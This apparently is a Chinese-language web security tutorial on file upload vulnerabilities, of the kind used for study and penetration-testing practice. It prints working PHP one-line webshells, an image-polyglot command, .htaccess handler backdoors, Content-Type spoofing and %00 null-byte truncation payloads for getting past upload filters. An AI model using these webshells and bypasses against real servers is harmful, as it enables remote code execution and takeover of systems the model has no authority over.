文件上传漏洞

文件上传功能在web应用系统很常见,比如很多网站注册的时候需要上传头像、上传附件等等。当用户点击上传按钮后,后台会对上传的文件进行判断 比如是否是指定的类型、后缀名、大小等等,然后将其按照设计的格式进行重命名后存储在指定的目录。 如果说后台对上传的文件没有进行任何的安全判断或者判断条件不够严谨,则攻击着可能会上传一些恶意的文件,比如一句话木马,从而导致后台服务器被webshell。

所以,在设计文件上传功能时,一定要对传进来的文件进行严格的安全考虑。比如:

--验证文件类型、后缀名、大小;

--验证文件的上传方式;

--对文件进行一定复杂的重命名;

--不要暴露文件上传后的路径;

问题本质

1、代码过滤问题

2、使用的组件有问题

创建文件(一句话木马)

<?php eval($_REQUEST[a]);?><?php eval($_GET[a]);?><?php eval($_POST[a]);?><?php fputs(fopen("a.php", "w"), '<?php eval($_REQUEST[1]);?>'); ?>

一、client check(修改文件后缀)前端检查

抓包,修改后缀名为 .php 即可

二、MIME type(修改Content-Type类型)会检查http请求包中Content-type类型

eg:上传.jpg 文件,复制

Content-type ,

即可植入脚本成功

?a=phpinfo();





可用蚁剑软件进行查看

三、getimagesize(在图片中插入代码)

制作图片马: 进入cmd,将jpg文件和php文件合并到一起copy 1.jpg/b + small.php/a 123123.jpg

使用brup抓包,插入代码可以放在后面,或者中间,不能放在前面

黑名单

名单绕过(规定有些类型不通过)

eg:

htaccess文件有用的条件

1.php5.6以下不带nts的版本 无该版本-无法复现

2、黑名单中未过滤 .htaccess

3、apache配置文件httpd.conf中启用了AllowOverride All

AllowOverride None

改为

AllowOverride ALL

3、服务端未处理文件名(否则上传到htaccess到目录下成为其它文件名则不奏效)

内容:

AddType application/x-httpd-php .jpg

后门:

<FilesMatch "conf">

SetHandler application/x-httpd-php

</FilesMatch>

eg:上传

图片,并修改后缀名为.htaccess

内容修改为:AddType application/x-httpd-php .jpg

在上传一张木马图片即可识别

白名单:(

规定只有某些类型能通过)

eg:

php5.5.9nts

GET型00截断

save_path=../upload/141.php%00.jpg



php5.5.9nts

POST型00截断

save_path=../upload/141.php

a

.jpg

a改成00

filename仍是.jpg

本文探讨了文件上传漏洞在web应用中的风险,强调了对上传文件进行严格安全检查的重要性,包括验证文件类型、后缀名、大小,以及避免代码执行、MIME类型欺骗和黑名单/白名单策略。同时,列举了针对不同情况的防御方法和绕过技巧。

本文探讨了文件上传漏洞在web应用中的风险,强调了对上传文件进行严格安全检查的重要性,包括验证文件类型、后缀名、大小,以及避免代码执行、MIME类型欺骗和黑名单/白名单策略。同时,列举了针对不同情况的防御方法和绕过技巧。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?